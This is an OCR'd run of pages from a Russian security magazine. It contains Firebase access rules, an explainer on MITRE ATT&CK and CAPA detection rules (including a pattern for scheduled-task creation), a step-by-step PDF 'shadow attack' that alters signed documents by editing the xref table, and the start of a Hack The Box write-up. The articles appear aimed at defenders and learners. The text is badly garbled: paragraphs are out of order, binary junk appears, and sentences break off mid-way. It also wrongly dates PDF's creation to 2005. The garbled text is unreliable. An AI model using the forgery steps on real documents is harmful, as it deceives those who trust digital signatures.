Следующее правило дает доступ к данным только владельцам этих данных. Остальные пользователи не смогут их видеть или обрабатывать:

```
service cloud.firestore {
 match /databases/{database}/documents {
   // Allow only authenticated content owners access
   match /some_collection/{userId}/{documents=**} {
      allow read, write: if request.auth != null && request.auth.uid
== userId
    \}
```

```
\}\}
```
}

И третье правило устанавливает доступ на чтение некоторых данных некоторым пользователям, но редактирование - только его владельцу:

```
service cloud.firestore {
 match /databases/{database}/documents {
   // For attribute-based access control, Check a boolean `admin`
attribute
    allow write: if get(/databases/$(database)/documents/users/$(
request.auth.uid)).data.admin == true;
    allow read: true;
   // Alterntatively, for role-based access, assign specific roles
to users
   match /some_collection/{document} {
      allow read: if get(/databases/$(database)/documents/users/$(
request.auth.uid)).data.role == "Reader"
      allow write: if get(/databases/$(database)/documents/users/$(
request.auth.uid)).data.role == "Writer"
    \}\}
```
 $\overline{\mathcal{L}}$ 

Более подробные сведения о безопасности аутентификации и контроле доступа можно найти в документации Firebase.

#### **ЗАКЛЮЧЕНИЕ**

Итак, мы рассмотрели, как происходит утечка данных, разобрались с поиском уязвимых URL, научились автоматизировать процесс и узнали, как избежать этой проблемы.

В документации по безопасности Firebase приведены и сами правила, и разные способы защитить данные. Не стоит ими пренебрегать, перекладывая ответственность на какие-нибудь гейты или прокси-серверы. Адрес базы может быть обнаружен. Э

# МАТРИЦА

КАК УСТРОЕН ЯЗЫК ОПИСАНИЯ УГРОЗ И КАК ЕГО ИСПОЛЬЗУЮТ

Борис Осепов Специалист Group-IB. Увлекаюсь средствами анализа вредоносного ПО. Люблю проверять маркетинговые заявления на практике:)

Александр Мессерле ИБтивист. Исследую в ИБ то, что движется. То, что не движется, кладу в песочницу.

MITRE ATT&CK — одна из популярнейших методологий среди специалистов по информационной безопасности. В этой статье мы расскажем, как создавалась и как устроена база знаний, при помощи которой описывают возможности малвари, составляют профили АРТ-группировок и пишут правила для автоматизации расследований.

Итак, что такое MITRE и что за атаки? MITRE - это некоммерческая организация, которая работает в США и управляет центрами исследований и разработок на уровне федерального правительства и местного самоуправления. В зону интересов MITRE входят: искусственный интеллект, квантовая информатика, информатика в области здравоохранения, космическая безопасность, обмен данными о киберугрозах и средствах защиты и так далее.

В сфере информационной безопасности корпорация MITRE известна благодаря списку CVE (Common Vulnerabilities and Exposures) cve.mitre.org. Это база общеизвестных уязвимостей, которая появилась в 1999 году и с тех пор стала одним из основных ресурсов, где структурируют и хранят данные по багам в ПО. Именно эти базы используют злоумышленники при первой попытке проникнуть в инфраструктуру жертвы после сканирования сети.

CVE — не единственный проект MITRE, связанный с защитой информации. Существуют и активно развиваются также такие направления:

- ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge), attack-.mitre.org - это структурированный список известных техник, приемов и тактик злоумышленников, представленный в виде таблиц;
- Structured Threat Information Expression (STIX) это язык и формат сериализации, используемый для обмена информацией о киберугрозах (СТI -Cyber Threat Intelligence) между системами информационной безопас-HOCT<sub>M</sub>:
- CAR (Cyber Analytics Repository) база знаний, разработанная на основе модели АТТ&СК. Она может быть представлена в виде псевдокода, и команды защитников могут использовать ее при создании логики детектирования в системах защиты;
- SHIELD Active Defense база знаний по активной защите, которая систематизирует методы безопасности и дополняет меры снижения рисков, представленные в АТТ&СК;
- AEP (ATT&CK Emulation Plans) это способы моделирования поведения злоумышленника на основе определенного набора TTP (Tactics, Techniques, and Procedures) no ATT&CK.

Отечественные регуляторы, кстати, тоже занимаются подобными исследованиями - 5 февраля 2021 года ФСТЭК России выпустил методическое пособие по оценке угроз безопасности информации. На тридцатой странице показан пример сценария атаки.

![](_page_18_Figure_15.jpeg)

Фрагмент методического пособия

В народе эту таблицу уже прозвали FST&CK, но это уже совсем другая история...

#### **3AYEM HAM ATT&CK**

MITRE представил матрицу ATT&CK в 2013 году как способ описания и категоризации поведения злоумышленников (составления паттернов поведения) на основе реальных наблюдений. Прежде чем начать разбирать, как пользоваться матрицей, давай пройдемся по основным понятиям (не переживай, их всего три).

APT (Advanced Persistent Threat) — это группа злоумышленников или даже страна, которые участвуют в продолжительных кибератаках на организации или страны. Дословный перевод термина — продвинутая постоянная угроза. Прочитав всю статью, ты поймешь, что особо продвинутого ничего нет.

![](_page_18_Picture_21.jpeg)

#### **WWW**

#### Большой список известных АРТ-групп, который ведут фанаты информационной безопасности.

Наборы ТТР (техники, тактики и процедуры), расшифровываются следующим образом:

- тактика как злоумышленник действует на разных этапах своей операции, какая цель или задача злоумышленника на определенным шаге, например: TA0002 Execution — это когда злоумышленник пытается запустить свой вредоносный код. Да, звучит банально, но ты посмотри, что будет дальше;
- техника как злоумышленник достигает цели или поставленной задачи, какие использует инструменты, технологии, код, эксплоиты, утилиты и так далее. Пример: T1059.001 PowerShell - использование PowerShell при атаке;
- процедура как эта техника выполняется и для чего. Например: вредоносная программа, используя PowerShell, скачивает пейлоад, который, в свою очередь, загружает Cobalt Strike для попытки запуска на удаленных хостах (чуешь, что тут произошло объединение техники и тактики?).

Как вообще действует атакующий? Он открывает свой учебник для мамкиных хакеров, где на второй странице знакомится с понятием Kill Chain. Kill Chain, то есть «цепочка убийства», - модель, определяющая последовательность действий, ведущих нарушителя к цели. Она состоит из ряда обычно последовательных этапов:

- $\cdot$  reconnaissance разведка;
- $\cdot$  weaponization подготовка к атаке, определение инструментария и delivery — доставка;
- $\cdot$  exploitation эксплуатация арсенала;
- · installation установка;
- $\cdot$  command & control (C2) управление через командные серверы;
- $\cdot$  lateral movement горизонтальное перемещение, распространение внутри сети;
- objectives целевое воздействие.

Матрица MITRE ATT&CK началась с внутреннего проекта, известного как FMX (Fort Meade Experiment). В рамках его специалистам по безопасности поставили задачу имитировать враждебные TTP против сети, а данные об атаках на эту сеть затем собирали и анализировали. Именно эти данные потом легли в основу ATT&CK. Поскольку матрица ATT&CK представляет собой довольно полное описание поведения, которое злоумышленники используют при взломе сетей, матрица полезна для различных наступательных и защитных измерений, представлений и других механизмов (например, моделирования угроз по ФСТЭК).

- MITRE разбил ATT&CK на несколько сводных матриц:
- $\cdot$  Enterprise TTP, используемые при атаках на организации;
- Mobile TTP, связанные с переносными устройствами;
- ICS Industrial Control Systems, TTP для индустриальных систем.

В каждой из них — тактики и техники, связанные с предметом этой матрицы. Самая популярная матрица — Enterprise. Она, в свою очередь, состоит

- из ответвлений, ответственных каждое за свое:
	- PRE Matrix предварительные ласки;
	- Windows атаки на инфраструктуры на основе Windows;
	- macOS то же для яблокомпьютеров;
	- Linux догадайся;  $\cdot$  Cloud — атаки на облака;
	- Network атаки на сеть.

Дальше мы рассмотрим именно эту матрицу. Разбивка на подматрицы сделана не просто так. Например, PRE Matrix и остальные части можно наложить на этапы киллчейн следующим образом.

![](_page_18_Picture_822.jpeg)

Как видишь, в PRE Matrix содержатся данные, которые касаются подготовительных этапов атаки, например сканирование и инвентаризация сети, фишинг или социальная инженерия. А остальные подтаблицы матрицы Enterprise содержат самое интересное. В верхней части матрицы расположено 14 категорий. Каждая категория содержит тактики, которые может использовать злоумышленник.

![](_page_18_Picture_823.jpeg)

Разберем, например, тактику Execution (исполнение). Сколькими способами можно что-либо запустить на конечной системе? Выдумывать велосипед и собирать консорциум уже не нужно, все давно продумали умные дяди. Раскроем выбранную тактику TA0002 Execution и увидим, сколько техник исполнения бывает. Их всего десяток, не считая подтехник:

- T1059 Command and Scripting Interpreter, командные и скриптовые интерпретаторы;
- T1203 Exploitation for Client Execution, использование уязвимостей в клиентском ПО;
- · T1559 Inter-Process Communication, использование межпроцессного взаимодействия;
- Т1106 Native API, взаимодействие с API операционной системы;
- T1053 Scheduled Task/Job, жизнь в планировщиках;
- T1129 Shared Modules, загрузка DLL;
- T1072 Software Deployment Tools, использование систем развертывания  $\Box$  $\bigcirc$ ;
- T1569 System Services, применение служб;
- T1204 User Execution, действия пользователя, направленные на удобство злоумышленника;
- T1047 Windows Management Instrumentation, использование WMI.

У техники могут быть свои подтехники. Если ты кликнешь на правую часть (невразумительную серую трапецию), они раскрываются.

![](_page_18_Picture_824.jpeg)

Скрипты и команды указаны для разных популярных ОС, которые могут использоваться при проведении вредоносной кампании. Если кликнуть по надписи, открывается страница, посвященная описанию определенной техники, как пример - по клику на Command and Scripting Interpreter открывается доступ ко всей связанной информации, касающейся этого метода, а именно: краткое описание техники, примеры процедур по различным группировкам и меры для снижения рисков.

При моделировании угроз по новой методике ФСТЭК ты должен использовать набор TTP, как конструктор Lego. Видишь атаку — формируй все пути ее реализации (сценарии) из кубиков TTP, причем MITRE ATT&CK указывается как один из возможных источников для формирования исходных данных.

Чтобы выделить используемые техники, тактики и процедуры, после анализа вредоносной программы можно воспользоваться MITRE ATT&CK Navigator вместо Excel. Для примера можешь посмотреть разложения целевой атаки Carbanak Ha TTP

Короче, матрицу MITRE ATT&CK использовать можно и нужно - и в рамках анализа вредоносного ПО, и для сопоставления тактик и методов разных группировок. В качестве примера можешь посмотреть исследование Group-IB, в котором разбирается шифровальщик ProLock. Там есть раздел MITRE ATT&CK Mapping, где расписаны используемые тактики и техники.

Для автоматизации маппинга можно использовать официальный инструмент (пока он beta) Threat Report ATT&CK Mapper (ТRAM), который с помощью механизмов NLP (обработка текстов на естественном языке) по ключевым словам предлагает соответствующую тактику или технику. Аналитику в таком случае остается только подтвердить либо отклонить предложение. Эту утилиту мы рассмотрим в одном из будущих материалов.

#### ПРАВИЛА САРА

Разрешения, которые запрашивает при установке почти любое приложение для Android, давно привлекают внимание ИБ-специалистов. Обычно просят и доступ к камере, и к микрофону, и к сети... Конечно же, чтобы отправлять все это твоему куратору!

Исследователям из FireEye это понравилось — а что мешает проверить, какие возможности есть у определенного исполняемого файла? Сказано сделано, и тут в игру вступают правила САРА.

![](_page_18_Picture_73.jpeg)

#### Пример Android-приложения с его разрешениями

При динамическом анализе объекта он запускается в изолированной среде и мониторится вся активность на уровне гипервизора или специальных утилит. Используя САРА-правила (они, кстати, опенсорсные), аналитик может сократить время, провести предварительный статический анализ объекта и сконцентрироваться на потенциальных активностях и возможностях программы по матрице MITRE ATT&CK.

Вот как выглядит вывод САРА при анализе .ехе. Подопытная программа была написана на Python и собрана в исполняемый файл с помощью auto\_py\_to\_exe.

![](_page_18_Picture_825.jpeg)

Видим, что анализируемый файл использует три тактики и пять техник по матрице MITRE ATT&CK. Помимо этого, САРА выводит список возможностей исполняемого файла по используемым функциям.

![](_page_18_Picture_826.jpeg)

Автоматическое определение возможностей в САРА реализовано через поиск характерных артефактов. Это используемые вызовы API, строки, константы, создание мьютексов и сокетов, подгружаемые либы. Эти артефакты задаются правилами (похожими на правила YARA), которые помогают выявить функции, реализованные во вредоносе.

Рассмотрим пример правила САРА.

![](_page_18_Picture_827.jpeg)

В первую очередь САРА извлекает строки и константы, которые могут быть именами функций или о чем-то говорить эксперту. Найденное разделяется на файловые свойства и результаты дизассемблирования (строки, константы, вызовы). Файловые свойства - это заголовки и импортируемые API (в том числе названий используемых функций). В примере выше используется логическое условие:

#### создание процесса И [(строка /schtasks/i И строка /\/create /i) ИЛИ строка /Register-ScheduledTask /i]

То есть правило детектирует консольные команды, с помощью которых создаются задачи в планировщике Windows.

Стоит упомянуть, что правила САРА работают только с объектами форматов РЕ (Portable Executable). Для получения большего количества деталей по образцу используй ключи - и и - и и.

#### **ВЫВОДЫ**

Сообщество людей, заинтересованных в поддержке философии MITRE ATT&CK, с каждым годом все больше, поэтому и применение этой матрицы становится мейнстримовым. К примеру, вендоры используют ATT&CK для создания алертов в своих продуктах. Такой подход упрощает расследование инцидентов и реагирование на них. В общем, ATT&CK - это не просто хайп, а важная и для всего рынка кибербезопасности база знаний.

![](_page_18_Picture_828.jpeg)

ing Framework

Матрица позволяет строить модели угроз для разных типов компаний и показывать, какие из известных угроз можно закрыть конкретными решениями. В теории это выглядит так: компания, выбирающая решения для защиты своей инфраструктуры, проецирует возможности злоумышленника на матрицу АТТ&СК и смотрит, какие актуальные угрозы остались незакрытыми.

Профиль кибергруппировок и их кампаний по MITRE ATT&CK помогает понять, какие инструменты используют злоумышленники, ознакомиться с их техниками и тактиками. Эти знания позволяют прогнозировать вероятную точку входа в организации.

Активное и повсеместное применение базы знаний ATT&CK позволит унифицировать подход всего сообщества кибербезопасности - как бы поможет говорить на общем языке.

При этом важно помнить, что две последние буквы в сокращении ATT&CK означают Common Knowledge, то есть «общеизвестные вещи». Матрица строится на основе уже проведенных атак и дает поведенческую справку о том, какие TTP использовались. Бесспорно, это отличная база знаний, которая удобна в использовании, и у нее очень сильная поддержка. Однако парадокс в том, что она никогда полностью не опишет абсолютно все техники злоумышленника, хоть и стремится именно к этому. Э

![](_page_19_Picture_1.jpeg)

PDF и XML — очень гибкие форматы. Гибкость дает удобство, ради которого приходится жертвовать безопасностью. В обоих форматах каждый год находят множество уязвимостей, связанных как с криптографией, так и со структурой самого файла. И вот в очередной раз доказано: даже электронная подпись не дает абсолютной уверенности, что в недрах электронного документа кто-то не покопался шаловливыми руками.

![](_page_19_Picture_4.jpeg)

Готов поспорить: ты наверняка не раз сталкивался с документами в формате PDF, имеющими цифровую под‐ пись. Подписанные PDF‐файлы используются в контрактах и счетах‐фактурах, еще цифровой подписью снабжаются всевозможные выписки и справки на сайте Госуслуг или в личном кабинете налогоплательщика. Цифровая подпись должна гарантировать подлинность и целостность содер‐ жимого документа. Если его изменят, пользователь, открыв файл, увидит соответствующее предупреждение. Однако это ограничение можно обойти с помощью нескольких хит‐ рых трюков.

> PDF включает в себя часть функций языка Post-Script. Можно транслировать PDF в PostScript. Есть принтеры, которые умеют самостоятельно интерпретировать PDF в PostScript.

#### WARNING

- заголовок (header);
- тело файла (body);
- таблица перекрестных ссылок (cross-reference table); • блок поиска таблиц объектов и ссылок (trailer).

Эта публикация представлена в информацион‐ но‐ознакомительных целях. Ни автор, ни редак‐ ция не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

Заголовок — это всегда самая первая строка файла, которая определяет номер спецификации.

#### **ЭКСКУРС В PDF**

Тело содержит ссылки на объекты. К ним относятся страницы, изображения, шрифты. Комментарии могут располагаться во всем PDF‐файле. Их син‐ таксис совпадает с синтаксисом комментариев в PostScript, начинаются они с символа % и заканчиваются символом конца строки.

В таблице хранится информация об объектах в файле: эта таблица состоит из разделов, количество которых зависит от числа объектов, добав‐ ленных в файл. Trailer помогает программе, открывающей файл, находить таб‐ лицу перекрестных ссылок и специальные объекты. К слову, приложения должны читать PDF‐файл с конца.

PDF, или Portable Document Format, — это, как видно из названия, перено‐ симый электронный документ. Этим форматом пользуются во многих областях, прежде всего в бизнесе. PDF был разработан компанией Adobe еще в далеком 2005 году. Вплоть до 2020 года формат претерпевал изме‐ нения четыре раза: в него добавлялись встроенные файлы, ссылки, скрипты и разного рода функции. Тот формат, который мы знаем на момент написа‐ ния этой статьи (PDF 2.0), вышел не так давно — в конце 2020 года вместе с его спецификацией ISO [32000‐2](https://www.iso.org/standard/63534.html).

![](_page_19_Picture_9.jpeg)

Чем дальше в лес, тем больше дров: за структурой формата «прячется» так называемая структура публикации.

![](_page_19_Figure_22.jpeg)

![](_page_19_Picture_4832.jpeg)

Углубляться в эти дебри мы не будем, достаточно знать, что текст внутри документа сжат и во внутренностях файла его увидеть не получится. Вот как, например, выглядит глава из книги в формате PDF, если попытаться прос‐ мотреть ее как простой текстовый файл.

#### stream .<br>‹<9c>íÏçV^H^@^@<80>Ñï<9c>iQfd%{dT\*<84>l-<94>È<88>èý\_¢<87>è<9f>sï^[ÜÚ¥<81>ö´·}íï@^G;Ôá<8e>t´Á<86>:ÖñNtªS<9d>n¸3<9 อ^อ^อ^อ^อ^อ∂\*?บ`^Aw¼^R<8f> endstream endobj  $4500$ </Length 11982 **Filter /FlateDecode** /Length1 26312

stream ‹<9c>í|^K\TUþø9÷Ü;ÀEQ^^¾^E/ >^RA^AA <94>÷Cy9^LøV^Ff<80>^Q<86>¡<99>^ADó<91><9a>VZj<9a>)<99>Z«¨d<86>Vê?<8b> Ü<9e>n ôU<95>Ō<94>[ÿªè^\_¿C<88>^\<82>ñōåFG^Mò<82>^O^R'Âs¯òª<86>ªú<94>ç^Zà^Yà<83>·V<98><8d>&T4c^PB¡ïÀx|^Etô<8a><90>Ê^Q .<br>^KÏĀ+¬ÎÅ»s^F?^MÏq<80>ÿ<8e>\*[©Ñ8zÎ^T<84>¡^O½h5.®!/<91>v<98>º^F<9e><95>j£Ō<9c>åB^FxÞ<8b>ÐÍßÖØ^\Î<8e>:4^G¡<92><9d<br>^\_ü^[©?D»^OŌÚCá7æw^Q <86>»^H^\_ö¼¼£<83>qÖÑÑq<81>?∍Ù"<92><90>^N´æ<8d>|<90><8c>|Q/Ô^[,Ò^GõEþ(^@^E¢ Ô^OōG^CĐ@4^ AA<90><82>BQ`X<br>
GĀQ^D^Z<81>F¢Qh4º^A<8d>A<91>h,<8a>BÑh^\^Z<8f>bP,<8a>C^SP<J@^SR\\$4^YY<88>nB7£)h\*JDI(^Y\\{\pix}\text{\pix}\fcQh4%\{\pix}{2}={DYh^Z<9a><8e<br>
Yhext{\pix}\fcQh4%^{\sqs}}\}<br>
=üÀi^Yz^Z@zô^Z\\qqqb>\text{\pix}\{\pix}

Содержание PDF с точки зрения компьютера

#### INFO

В первом приближении структура самого документа PDF не очень сложная. Файл состоит из следующих элементов:

![](_page_19_Picture_16.jpeg)

О существовании этой уязвимости упоминалось еще в [2012](https://www.researchgate.net/publication/51969226_Hiding_Malicious_Content_in_PDF_Documents) году, когда PDF соответствовал спецификации ISO 19005-3. Однако после выхода новой версии формата хакеры провели очередное исследование и привлекли вни‐ мание компаний, [разрабатывающих](https://thehackernews.com/2021/02/shadow-attacks-let-attackers-replace.html) программное обеспечение для работы с PDF.

![](_page_19_Picture_18.jpeg)

Есть три способа изменить содержимое уже подписанного документа: скрытие, замена, а также скрытие и замена.

Результатом этой атаки будет сокрытие какого‐либо контента за видимым содержимым файла. Как только хакер получает подписанный Алисой документ, он манипулирует документом таким образом, что видимый слой больше не отображается в приложении просмотра. Причем теперь уже ранее невидимые объекты становятся видны в PDF-файле.

Эта атака нацелена на интерактивные формы. Формы поддерживают раз‐ личные маски ввода (например, текстовые поля, текстовые области, переключатели и кнопки выбора), где пользователи динамически вводят новое содержимое и сохраняют его в документе. Формы также могут иметь зна‐ чения по умолчанию, которые при необходимости можно изменить.

#### Структура публикации

#### **АТАКА**

Другими словами, хакер создает файл PDF, содержащий два объекта с одним и тем же идентификатором, но разным содержанием. Поскольку включение таблицы xref, указывающей на уже определенный объект в подписанной области, считается безвредным, никаких предупреждений о внесенных хакером изменениях не поступает, и проверка подписи проходит успешно. Тем не менее Боб и Алиса видят разный контент в одном и том же файле.

Сначала давай разберемся с уязвимостью. Представим, что у нас есть Алиса (подписывает документ) и Боб (получает подписанный Алисой документ) и, естественно, сам документ. Алиса своим сертификатом подписала документ и отправила его Бобу. Боб уверен в том, что документ подлинный, так как он с подписью. Но вот что будет, если документ готовила не Алиса (она только подписала) и отправляла тоже не она? Атака с подменой содержимого под‐ писанного документа обычно происходит в три этапа.

Я рассмотрю первый вид атаки «Скрытие» с элементами атаки «Скрытие и замена», так как они по своей сути похожи. Чтобы реализовать атаку, нужно помнить: таблица перекрестных ссылок (cross‐reference table) — это обычная текстовая таблица. Она начинается со слова **xref** и содержит в себе ссылки на все объекты.

Цифра 0 на иллюстрации выше обозначает первый номер объекта в таблице, 334 — количество объектов. Первый элемент таблицы всегда имеет вид **XXXXXXXXX 65535 f**. 65535 — это число по умолчанию для первого элемента в таблице. **F** (free) — объект не используется. Напротив используемых объектов стоит n. Далее идет XXXXXXXXX — это смещение от начала файла до объекта. Таких таблиц в документе будет столько, сколько в файле добав‐ ленных объектов.

После таблицы идет trailer, затем значение startxref, указывающее смещение от начала файла до таблицы. Чтение документа программой начинается с конца. Для выполнения атаки нам понадобятся следующие инс-

- 1. Хакер готовит документ, в котором присутствует так называемое теневое содержимое. Это можно сравнить с пустым листом в сшитом договоре, куда можно добавить фрагмент после подписания.
- 2. Хакер отправляет этот документ Алисе. Алиса подписывает его и отправ‐ ляет обратно хакеру. Хакер меняет содержимое документа так, чтобы не сломать подпись.
- 3. Хакер отправляет измененный документ Бобу. Боб уверен в том, что документ настоящий, и обрабатывает его.

Теперь переходим в папку /opt/cprocsp/bin/amd64. Там должны появиться следующие бинарники: certmgr, cpverify, cryptcp, csptest, csptestf, curl, der2xer, genkpim, inittst, wipefile. Генерируем сертификат:

#### **Скрытие**

cryptcp -creatcert -provtype 81 -dn "C=RU, L=Rostov-na-Donu, CN=srv, http://www.cryptopro.ru/certsrv 1.2.643.100.5=305867501589415" -exprt -ex -cont "\\\\.\\HDIMAGE\\srv" ‐ku ‐certusage "1.3.6.1.5.5.7.3.1" ‐hashAlg "1.2.643.7.1.1.2.3" ‐ca

В этой команде используются следующие ключи:

- certusage идентификатор назначения. Различают проверку сервера и клиента. Для нашего случая он неважен; • hashAlg — алгоритм шифрования для сертификата. Чтобы посмотреть,
- какие они есть, можно выполнить команду cpconfig -defprov -; view\_type • СА — центр сертификации, который подпишет нам пару ключа с сер-
- тификатом. Данная пара будет валидной, но действовать будет только три месяца; • cont — имя контейнера, в которое сохранится ключ с сертификатом.

Проверяем созданный контейнер:

#### **Замена**

Переходим в папку /var/opt/cprocsp/keys/root, в которой должна появиться директория с именем, указанным в команде генерации этого кон‐ тейнера. В этой директории ты найдешь шесть файлов с расширением  $\cdot$  key  $-$  это и есть контейнер. Скачиваем и перекидываем его на машину с Windows.

Это еще не все. КриптоПро с ее CSP считает (да и правильно считает, ско‐ рее всего), что криптоконтейнер не должен храниться на жестком диске. Для этого были придуманы токены. Но так как под рукой у нас токена нет, а есть только жесткий диск, будем изобретать велосипед. Для этого нам понадобится [ImDisk.](https://sourceforge.net/projects/imdisk-toolkit/) Скачиваем и устанавливаем его.

Основная идея варианта «Замена» — добавить в подписанный документ новые объекты, которые считаются безвредными, но напрямую влияют на представление содержимого. Например, определение шрифтов напрямую не меняет содержимое. Однако это влияет на вид отображаемого контента и делает возможной замену цифр или символов.

Перехо дим к подготовке самого файла. Необходимо иметь на машине редак‐ тор PDF — я [выбрал пробную версию](https://www.cryptopro.ru/products/other/pdf) Adobe [Acrobat](https://get.adobe.com/ru/reader/completion/adm/) DC, а также КриптоПро РDF для возможности подписать файл.

Открываем Acrobat и создаем пустой файл. Пишем посередине ][aker. Сохраняем и закрываем его. Примерно так выглядят внутренности пустого файла с одним словом, которое мы ввели:

Хакер готовит файл, в котором определяется шрифт, и его описание вклю‐ чается в документ. После подписания документа злоумышленники добавляют новое описание шрифта и перезаписывают предыдущее. Поскольку опре‐ деление новых шрифтов считается безобидным, приложения, проверяющие подпись, не показывают никаких предупреждений о внесенных изменениях.

#### **Скрытие и замена**

В варианте атаки «Скрытие и замена» PDF‐файл содержит второй скрытый документ с другим содержимым. Так как Алиса не может увидеть скрытое содержимое, она подписывает документ. После подписания хакер получает файл и добавляет только новую таблицу внешних ссылок и трейлер. В таб‐ лице внешних ссылок происходит лишь одно изменение: ссылка на описание.

Сразу скажу, что можно также спрятать картинку, обозначив ее как метадан‐ ные. Их обновление программа не будет считать вмешательством в содер‐ жимое документа. Синтаксис метаданных PDF (старого образца, но он работает до сих пор, значит, версионность форматов поддерживается) можно изучить, к примеру, [тут](https://pdfcandy.com/ru/edit-pdf-meta.html). Загружаем файл, меняем метаданные и видим их в разобранном виде. Далее методом проб и ошибок пытаемся подкинуть измененные данные в файл. Должно получиться примерно следующее:

Этот вариант атаки наиболее мощный, так как позволяет изменить все содержимое документа. Хакер может создать теневой документ, влияющий на отображение каждой страницы или даже на общее количество страниц, а также на каждый содержащийся в файле объект.

В то же время этот вариант самый «шаткий», так как при подписании могут быть удалены неиспользуемые объекты, в том числе — теневые. Кроме того, сканер безопасности может обнаружить большое количество лишних незадействованных объектов и выдать предупреждение.

Компания Adobe исправила ошибки CVE-2020-9592 и CVE-2020-9596 в обновлении, выпущенном 12 мая 2020 года. Программа Foxit Reader тоже выдает предупреждение о безопасности при попытке открыть измененный документ с цифровой подписью.

 $\bullet$  $C:V$ ⇪  $\mathbb{C}$ \_ <u>业</u> 冒入  $\mathbf{E}$ testxx.pdf (ЗАЩИТА)  $\times$ E. aas<br>| Foxit Главная Инструменты 27 About Foxit Post Check for Install Set to Default Foxit User Help Command Register  $\Box \hspace{0.2cm} \land \hspace{0.2cm} \Diamond \hspace{0.2cm} \Theta \hspace{0.2cm} \Theta \hspace{0.2cm} \odot \hspace{0.2cm} \Box$  $\blacksquare$ Manual Center Line Help Your Idea Updates Update PDF Reader Plug-Ins  $1 / 1$ Reader

#### **Реализация**

Это не первый случай, когда безопасность PDF‐файлов попадает в поле зре‐ ния специалистов по информационной безопасности. Исследователи ранее методы извлечения содержимого PDF‐файла, защищенного паролем. Для этого использовались преимущества частичного шифрования, изначально поддерживаемого спецификацией PDF, чтобы уда‐ ленно извлечь содержимое файла после того, как его откроют. И это далеко не единственная уязвимость: формат PDF эволюционирует, а значит, впереди нас ждет еще много удивительных открытий. <sup>31</sup> продемонстрировали

![](_page_19_Picture_4833.jpeg)

- трументы: • Adobe Acrobat DC;
- КриптоПро CSP для Windows;
- КриптоПро CSP для Linux;
- КриптоПро PDF;
- сертификат, ключ;

• [ImDisk.](https://sourceforge.net/projects/imdisk-toolkit/)

• Notepad++ (им я редактирую внутренности PDF);

Перед тем как мы начнем потрошить PDF-файл, необходимо получить ключ с сертификатом, которые будут пригодны для КриптоПро. Сгенерировать ключ в OpenSSL не получится. Поэтому запускаем Linux-машину, идем на сайт КриптоПро и скачиваем [дистрибутив](https://www.cryptopro.ru/products/csp/downloads#latest_csp50r2rc) для своей ОС (у меня он представлен в виде файла .deb). Предварительно надо зарегистрироваться.

![](_page_19_Picture_4834.jpeg)

Список файлов в дистрибутиве

Устанавливаем пакет:

#### ./install.sh

#### ./certmgr –list

Должен появиться контейнер как на скриншоте ниже.

![](_page_19_Picture_4835.jpeg)

Контейнер в Linux‐системе

Эта программа умеет создавать своего рода закрытое пространство на диске. Да, нам придется соорудить дополнительный виртуальный HDD у себя на компьютере. Я создал раздел размером 60 Мбайт, в нем — папку и вот в нее закинул файлы контейнера. Теперь КриптоПро видит и ключ, и сертификат.

![](_page_19_Picture_4836.jpeg)

#### КриптоПро CSP

```
%PDF‐1.3
3 0 obj
<</Type /Page
/Parent 1 0 R
/Resources 2 0 R
/Contents 4 0 R>>
endobj
4 0 obj
<</Filter /FlateDecode /Length 86>>
stream
xњ3Rрв2Р35W(зr
QРw3T02С30PISp
    кZ*›лY)"¤(hg¦з)д¦*"д+¤§–($*Ґ–'Ґиi*"dЃф ьМ
endstream
endobj
1 0 obj
<</Type /Pages
/Kids [3 0 R ]
/Count 1
/MediaBox [0 0 595.28 841.89]
\rightarrowendobj
5 0 obj
<</Type /Font
/BaseFont /Helvetica‐Bold
/Subtype /Type1
/Encoding /WinAnsiEncoding
```
![](_page_19_Picture_4837.jpeg)

%%EOF

Теперь вставляем картинку поверх надписи, настраиваем нашу подпись и подписываем документ. Открываем его в Notepad++ и находим **xref** с таблицей для нашей картинки. Меняем необходимые значения **n** на **f**, делая их скрытыми.

![](_page_19_Picture_4838.jpeg)

stream <?xpacket begin="п»ї" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.4‐c006 80.159825, 2016/09/16‐03:31:08 "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"> <xmp:ModifyDate>2019‐08‐07T13:48:36+02:00</xmp:ModifyDate> <xmp:MetadataDate>2019‐08‐07T13:48:36+02:00</xmp: MetadataDate> <xmp:CreateDate>2019‐08‐07T11:14:22+02:00</xmp:CreateDate> <dc:format>application/pdf</dc:format> <xmpMM:DocumentID>uuid:d24ecc88‐2a52‐0b43‐9272‐3abe5e065c85 </xmpMM:DocumentID> <xmpMM:InstanceID>uuid:9d3cd24f‐99fe‐0849‐a303‐c9cfac889c31 </xmpMM:InstanceID> </rdf:Description>  $\langle$ / $\mathsf{rdf:RDF}\rangle$ </x:xmpmeta>

<?xpacket end="w"?> endstream

После проделанной работы сохраняем файл и закрываем редактор. Надеюсь, больше он нам не понадобится. Итак, мы подписали файл с фото, а при открытии документа видим абсолютно другой контент. Это доказывает, что уязвимость имеет место быть, однако работает она далеко не везде. В раз‐ ных версиях разных программ для просмотра PDF (кроме браузеров) модифицированный файл может отображаться по-разному.

#### **КАК ЗАЩИТИТЬСЯ**

![](_page_19_Figure_91.jpeg)

Более старые версии ПО, к примеру Adobe Acrobat Reader DC v 2019.021.20061, Foxit Reader 3.4.0.1012 и LibreOffice Draw до 6‐й версии, уяз‐ вимы для такого рода атак. Наиболее актуальная на данный момент защита не использовать программное обеспечение устаревших версий. Что касается любителей посмотреть PDF через браузер, то ни один браузер не проверяет подпись в документе, а посему для них этот трюк будет работать еще очень долго.

#### **ЗАКЛЮЧЕНИЕ**

![](_page_20_Picture_1.jpeg)

ЗАХВАТЫВАЕМ МАШИНУ С LINUX ЧЕРЕЗ УЯЗВИМОСТЬ **B NAPCEPE JSON** 

Сегодня мы разберемся с уязвимостью в парсере Jackson Databind, а затем займемся отслеживанием новых процессов в Linux, чтобы найти пути повысить привилегии. Поможет нам в этом машина Time с площадки Hack The Box. Ее уровень сложности заявлен как Medium.

![](_page_20_Picture_4.jpeg)

![](_page_20_Picture_5.jpeg)

#### **WARNING**

